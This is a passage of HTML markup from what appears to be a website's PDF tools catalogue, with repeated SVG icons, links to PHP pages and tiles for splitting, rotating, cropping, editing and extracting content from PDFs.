0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Split PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="rotate-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Rotate PDF Page</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="organize-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Organize PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="css-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>CSS ➔ PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="crop-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Crop PDFs</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="3parts-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>3Parts PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="generate-bg-color-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF With BG Color</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="organize-bulk-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Organize Bulk PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="edit-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Sign, Edit PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="email-extractor.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Extract PDF Emails</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="link-extract-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Extract PDF Links</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="listen-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
